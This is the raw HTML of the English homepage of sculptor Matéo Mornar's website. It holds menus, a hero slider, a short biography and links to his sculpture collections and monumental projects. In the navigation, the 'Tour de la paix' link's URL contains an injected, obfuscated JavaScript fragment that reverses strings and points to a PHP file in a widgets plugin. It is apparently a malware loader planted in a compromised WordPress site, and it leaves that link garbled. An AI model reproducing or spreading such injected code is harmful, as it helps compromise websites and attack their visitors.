								<ul id="menu-main-menu" class=""><li id="nav-menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.mornar.com/contemporary-sculpture/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Sculptures<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/woman-bronze-sculpture/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Sculptures femmes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/sculptures-hommes/" class=""><i class="menu_icon blank fa"></i><span>Sculptures hommes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/sculpture-bronze-animalier/" class=""><i class="menu_icon blank fa"></i><span>Sculptures animalières</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/sculptures-signes/" class=""><i class="menu_icon blank fa"></i><span>Signes</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.mornar.com/projet-artistique-urbain-2/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Grands Projets<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1727" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/the-horse-of-peace/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Cheval de la paix</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1728" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/s/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Tour de la paix</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1729" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/the-elephant-building/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Elephant</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1731" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/the-falcon-building/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Faucon</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.mornar.com/atelier-sculpture-monaco-2/?lang=en" class=""><i class="menu_icon blank fa"></i><span>L’atelier<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.mornar.com/art-gallery-monaco/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Galerie<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.mornar.com/actualites-art-contemporain/" class=""><i class="menu_icon blank fa"></i><span>Actualités<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-wpml-ls-3-en" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children  has_sub narrow"><a href="https://www.mornar.com/?lang=en" class=""><i class="menu_icon blank fa"></i><span><img class="wpml-ls-flag" src="https://www.mornar.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English"><span class="underline_dash"></span></span><span class="plus"></span><span class="qode-featured-icon " aria-hidden="true"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-wpml-ls-3-fr" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a href="https://www.mornar.com" class=""><i class="menu_icon blank fa"></i><span><img class="wpml-ls-flag" src="https://www.mornar.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="French"></span><span class="plus"></span><span class="qode-featured-icon " aria-hidden="true"></span></a></li>
	<li id="nav-menu-item-wpml-ls-3-ru" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ru wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a href="https://www.mornar.com/?lang=ru" class=""><i class="menu_icon blank fa"></i><span><img class="wpml-ls-flag" src="https://www.mornar.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png" alt="Russian"></span><span class="plus"></span><span class="qode-featured-icon " aria-hidden="true"></span></a></li>
</ul></div></div>
</li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-mobile-fr" class=""><li id="mobile-menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.mornar.com/contemporary-sculpture/?lang=en" class=""><span>Sculptures</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/woman-bronze-sculpture/?lang=en" class=""><span>Sculptures femmes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/sculptures-hommes/" class=""><span>Sculptures hommes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/sculpture-bronze-animalier/" class=""><span>Sculptures animalières</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/projet-artistique-urbain-2/?lang=en" class=""><span>Grands Projets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/atelier-sculpture-monaco-2/?lang=en" class=""><span>L&#8217;atelier</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/actualites-art-contemporain/" class=""><span>Actualités</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/art-gallery-monaco/?lang=en" class=""><span>Galerie</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/contact-4/?lang=en" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>											</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    
    <div class="content  has_slider">
        <div class="content_inner  ">
    							<div class="q_slider"><div class="q_slider_inner">
			
			<!-- START Mornaren REVOLUTION SLIDER 6.6.16 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_10_1_wrapper" data-source="gallery" style="visibility:hidden;background:#000000;padding:0;">
				<rs-module id="rev_slider_10_1" style="" data-version="6.6.16">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-10" data-title="Slide" data-anim="adpr:false;">
							<img src="//www.mornar.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Accueil" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.mornar.com/wp-content/uploads/2019/04/test4.jpg" data-no-retina>
<!--
							--><rs-layer
								id="slider-10-slide-10-layer-1" 
								data-type="text"
								data-xy="x:c;y:m;yo:38px,-37px,40px,122px;"
								data-text="s:63,63,53,33;l:80;a:inherit;"
								data-basealign="slide"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_0="y:50px;tp:600;"
								data-frame_1="tp:600;e:expo.out;st:100;sp:1200;sR:100;"
								data-frame_999="o:0;tp:600;st:w;sR:7700;"
								style="z-index:5;font-family:'Mrs Saint Delafield';"
							><h1 style="font-family: mrs saint delafield; font-size: 63px; line-height: 80px; color: white; text-transform: none;">
contemporary sculptor</h1> 
							</rs-layer><!--

							--><rs-layer
								id="slider-10-slide-10-layer-2" 
								data-type="text"
								data-xy="x:c;xo:3px,3px,3px,11px;y:m;yo:127px,43px,108px,61px;"
								data-text="w:normal;s:96,80,60,18;l:150,150,60,40;ls:25px;fw:300;a:center;"
								data-dim="w:1076px,1076px,1076px,455px;h:auto,auto,auto,42px;"
								data-basealign="slide"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_0="y:50px;tp:600;"
								data-frame_1="tp:600;e:expo.out;st:200;sp:1200;sR:200;"
								data-frame_999="o:0;tp:600;st:w;sR:7600;"
								style="z-index:6;font-family:'Poppins';"
							>MATEO MORNAR 
							</rs-layer><!--

							--><rs-layer
								id="slider-10-slide-10-layer-5" 
								data-type="text"
								data-xy="x:c;xo:1px,0,0,0;y:m;yo:212px,222px,259px,193px;"
								data-text="w:normal;l:22;a:inherit;"
								data-basealign="slide"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_0="y:50px;tp:600;"
								data-frame_1="tp:600;e:expo.out;st:400;sp:1200;sR:400;"
								data-frame_999="o:0;tp:600;st:w;sR:7400;"
								style="z-index:7;font-family:'Open Sans';"
							><a  itemprop="url" href="https://www.mornar.com/art-gallery-monaco/?lang=en" target="_self" data-hover-background-color=#ffffff data-hover-border-color=#ffffff data-hover-color=#000000 class="qbutton  center default" style="color: #ffffff; border-color: #ffffff; border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px; background-color: transparent;">see the gallery</a> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_10_1',rl:[1240,1024,778,480],el:[],gw:[1300,1100,850,480],gh:[868,768,960,720],type:'standard',justify:'',layout:'fullscreen',offsetContainer:'.touch .qode-mobile-header',offset:'',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider101"]!==undefined) {window.RS_MODULES.modules["revslider101"].once = false;window.revapi10 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
			</div></div>
			<div class="full_width">
	<div class="full_width_inner" >
										<div class="wpb-content-wrapper"><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1556459717316 grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='q_elements_holder one_column responsive_mode_from_768' ><div class='q_elements_item  data-768-1024='10px 0 0 0' data-animation='no' data-item-class='q_elements_holder_custom_960506'><div class='q_elements_item_inner'><div class='q_elements_item_content q_elements_holder_custom_960506' style='padding:10px 0 0 0'>
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1000" height="794" src="https://www.mornar.com/wp-content/uploads/2019/04/mateo-mornar.jpg" class="vc_single_image-img attachment-full" alt="" title="mateo mornar" srcset="https://www.mornar.com/wp-content/uploads/2019/04/mateo-mornar.jpg 1000w, https://www.mornar.com/wp-content/uploads/2019/04/mateo-mornar-300x238.jpg 300w, https://www.mornar.com/wp-content/uploads/2019/04/mateo-mornar-768x610.jpg 768w, https://www.mornar.com/wp-content/uploads/2019/04/mateo-mornar-700x556.jpg 700w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner vc_custom_1555520150379"><div class="wpb_wrapper"><div class='q_elements_holder one_column responsive_mode_from_768' ><div class='q_elements_item  data-1024-1280='33px 26px 0 26px' data-768-1024='0px 25px 0 25px' data-600-768='44px 25px 0 25px' data-animation='no' data-item-class='q_elements_holder_custom_871892'><div class='q_elements_item_inner'><div class='q_elements_item_content q_elements_holder_custom_871892' style='padding:68px 45px 0 45px'>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>About</h3>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>MORNAR</h2>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 4px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div class="separator  small center  " style="background-color: #d8d8d8;height: 1px;width: 122px;"></div>
	<div class="vc_empty_space"  style="height: 9px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Matéo Mornar is a contemporary sculptor whose international success is well known. Passionate about his work, he is in eternal creation, mutation, and search for novelty, beauty, pure, and truth.</p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 35px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<a  itemprop="url" href="https://www.mornar.com/contact/?lang=en" target="_self"  class="qbutton  default" style="">CONTACT</a></div></div></div></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1556460651417 grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner vc_custom_1555520850305"><div class="wpb_wrapper"><div class='q_elements_holder one_column responsive_mode_from_768' ><div class='q_elements_item  data-1024-1280='0px 25px 0 25px' data-480='15px 45px 45px 45px' data-animation='no' data-item-class='q_elements_holder_custom_877340'><div class='q_elements_item_inner'><div class='q_elements_item_content q_elements_holder_custom_877340' style='padding:15px 45px 0 45px'>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Creator in</h3>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>Space</h2>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 4px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div class="separator  small center  " style="background-color: #d8d8d8;height: 1px;width: 122px;"></div>
	<div class="vc_empty_space"  style="height: 9px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Matéo Mornar is also, because of his background, a creator in space. In recent years, he has undertaken projects of monumental achievements where art is vector of peace in the world. For this, the purchase of Mornar remains in time, consistent with the idea that one gets from his work, where the emotion of the heart must take precedence over the investment, because a MORNAR is for life.</p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 35px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<a  itemprop="url" href="https://www.mornar.com/projet-artistique-urbain/?lang=en" target="_self"  class="qbutton  default" style="">See the projects</a></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='q_elements_holder one_column responsive_mode_from_768' ><div class='q_elements_item  data-1024-1280='15px 0 0 0' data-768-1024='50px 0 0 0' data-animation='no' data-item-class='q_elements_holder_custom_993872'><div class='q_elements_item_inner'><div class='q_elements_item_content q_elements_holder_custom_993872'>
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1000" height="750" src="https://www.mornar.com/wp-content/uploads/2019/04/projet-urbain-sculpture.jpg" class="vc_single_image-img attachment-full" alt="" title="projet urbain sculpture" srcset="https://www.mornar.com/wp-content/uploads/2019/04/projet-urbain-sculpture.jpg 1000w, https://www.mornar.com/wp-content/uploads/2019/04/projet-urbain-sculpture-300x225.jpg 300w, https://www.mornar.com/wp-content/uploads/2019/04/projet-urbain-sculpture-768x576.jpg 768w, https://www.mornar.com/wp-content/uploads/2019/04/projet-urbain-sculpture-800x600.jpg 800w, https://www.mornar.com/wp-content/uploads/2019/04/projet-urbain-sculpture-700x525.jpg 700w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1555521672541" style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 44px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div      class="vc_row wpb_row section vc_row-fluid vc_inner  vc_custom_1515579997550 grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3><span style="color: #ffffff;">Born in</span></h3>

		</div> 
	</div> <div class="q_counter_holder  center" style=""><span class="counter  zero" style="font-weight: Default;">1946</span></div><div class="separator  small center  " style="background-color: #595959;height: 1px;width: 120px;"></div>
	<div class="vc_empty_space"  style="height: 55px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3><span style="color: #ffffff;">Sculptor since</span></h3>

		</div> 
	</div> <div class="q_counter_holder  center" style=""><span class="counter  zero" style="font-weight: Default;">1980</span></div><div class="separator  small center  " style="background-color: #595959;height: 1px;width: 120px;"></div>
	<div class="vc_empty_space"  style="height: 55px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3><span style="color: #ffffff;">Artworks</span></h3>

		</div> 
	</div> <div class="q_counter_holder  center" style=""><span class="counter  zero" style="font-weight: Default;">150</span></div><div class="separator  small center  " style="background-color: #595959;height: 1px;width: 120px;"></div>
	<div class="vc_empty_space"  style="height: 55px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3><span style="color: #ffffff;">Big projets</span></h3>

		</div> 
	</div> <div class="q_counter_holder  center" style=""><span class="counter  zero" style="font-weight: Default;">15</span></div><div class="separator  small center  " style="background-color: #595959;height: 1px;width: 120px;"></div>
	<div class="vc_empty_space"  style="height: 55px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1515504710699 grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Matéo Mornar</h3>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>PROJECTS ACHIEVED</h2>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 4px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div class="separator  small center  " style="background-color: #d8d8d8;height: 1px;width: 122px;"></div>
	<div class="vc_empty_space"  style="height: 19px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div      class="vc_row wpb_row section vc_row-fluid vc_inner  vc_custom_1515512484970" style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<a href="http://dev.mornar.com/sculptures-femmes/" target="_self"><div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1000" height="1000" src="https://www.mornar.com/wp-content/uploads/2019/04/sculptures-contemporaines-femme.jpg" class="vc_single_image-img attachment-full" alt="" title="5.1" srcset="https://www.mornar.com/wp-content/uploads/2019/04/sculptures-contemporaines-femme.jpg 1000w, https://www.mornar.com/wp-content/uploads/2019/04/sculptures-contemporaines-femme-150x150.jpg 150w, https://www.mornar.com/wp-content/uploads/2019/04/sculptures-contemporaines-femme-300x300.jpg 300w, https://www.mornar.com/wp-content/uploads/2019/04/sculptures-contemporaines-femme-768x768.jpg 768w, https://www.mornar.com/wp-content/uploads/2019/04/sculptures-contemporaines-femme-570x570.jpg 570w, https://www.mornar.com/wp-content/uploads/2019/04/sculptures-contemporaines-femme-500x500.jpg 500w, https://www.mornar.com/wp-content/uploads/2019/04/sculptures-contemporaines-femme-700x700.jpg 700w" sizes="(max-width: 1000px) 100vw, 1000px" /></div></a>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 33px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h5>Women Sculptures</h5>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 18px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="https://www.mornar.com/sculptures-femmes/"><span style="text-decoration: underline;"><span style="color: #000000; text-decoration: underline;">See the creations</span></span></a></p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<a href="http://dev.mornar.com/sculptures-hommes/" target="_self"><div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1000" height="1000" src="https://www.mornar.com/wp-content/uploads/2019/04/sculpture-contemporaine-homme.jpg" class="vc_single_image-img attachment-full" alt="" title="5.1" srcset="https://www.mornar.com/wp-content/uploads/2019/04/sculpture-contemporaine-homme.jpg 1000w, https://www.mornar.com/wp-content/uploads/2019/04/sculpture-contemporaine-homme-150x150.jpg 150w, https://www.mornar.com/wp-content/uploads/2019/04/sculpture-contemporaine-homme-300x300.jpg 300w, https://www.mornar.com/wp-content/uploads/2019/04/sculpture-contemporaine-homme-768x768.jpg 768w, https://www.mornar.com/wp-content/uploads/2019/04/sculpture-contemporaine-homme-570x570.jpg 570w, https://www.mornar.com/wp-content/uploads/2019/04/sculpture-contemporaine-homme-500x500.jpg 500w, https://www.mornar.com/wp-content/uploads/2019/04/sculpture-contemporaine-homme-700x700.jpg 700w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></div></a>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 33px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h5>Men Sculptures</h5>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 18px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="https://www.mornar.com/sculptures-hommes/"><span style="text-decoration: underline;"><span style="color: #000000; text-decoration: underline;">See the creations</span></span></a></p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<a href="http://dev.mornar.com/sculptures-animalieres/" target="_self"><div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1000" height="1000" src="https://www.mornar.com/wp-content/uploads/2019/04/sculpture-acier-animaliere.jpg" class="vc_single_image-img attachment-full" alt="" title="5.1" srcset="https://www.mornar.com/wp-content/uploads/2019/04/sculpture-acier-animaliere.jpg 1000w, https://www.mornar.com/wp-content/uploads/2019/04/sculpture-acier-animaliere-150x150.jpg 150w, https://www.mornar.com/wp-content/uploads/2019/04/sculpture-acier-animaliere-300x300.jpg 300w, https://www.mornar.com/wp-content/uploads/2019/04/sculpture-acier-animaliere-768x768.jpg 768w, https://www.mornar.com/wp-content/uploads/2019/04/sculpture-acier-animaliere-570x570.jpg 570w, https://www.mornar.com/wp-content/uploads/2019/04/sculpture-acier-animaliere-500x500.jpg 500w, https://www.mornar.com/wp-content/uploads/2019/04/sculpture-acier-animaliere-700x700.jpg 700w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></div></a>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 33px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h5>Animal Sculptures</h5>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 18px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="https://www.mornar.com/sculptures-animalieres/"><span style="text-decoration: underline;"><span style="color: #000000; text-decoration: underline;">See the creations</span></span></a></p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<a href="http://dev.mornar.com/projet-artistique-urbain/" target="_self"><div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1000" height="1000" src="https://www.mornar.com/wp-content/uploads/2019/04/grand-projet-architecture.jpg" class="vc_single_image-img attachment-full" alt="" title="5.1" srcset="https://www.mornar.com/wp-content/uploads/2019/04/grand-projet-architecture.jpg 1000w, https://www.mornar.com/wp-content/uploads/2019/04/grand-projet-architecture-150x150.jpg 150w, https://www.mornar.com/wp-content/uploads/2019/04/grand-projet-architecture-300x300.jpg 300w, https://www.mornar.com/wp-content/uploads/2019/04/grand-projet-architecture-768x768.jpg 768w, https://www.mornar.com/wp-content/uploads/2019/04/grand-projet-architecture-570x570.jpg 570w, https://www.mornar.com/wp-content/uploads/2019/04/grand-projet-architecture-500x500.jpg 500w, https://www.mornar.com/wp-content/uploads/2019/04/grand-projet-architecture-700x700.jpg 700w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></div></a>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 33px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h5 id="firstHeading" class="firstHeading" lang="en">Major Projects</h5>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 18px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="https://www.mornar.com/projet-artistique-urbain/"><span style="text-decoration: underline;"><span style="color: #000000; text-decoration: underline;">See the creations</span></span></a></p>

		</div> 
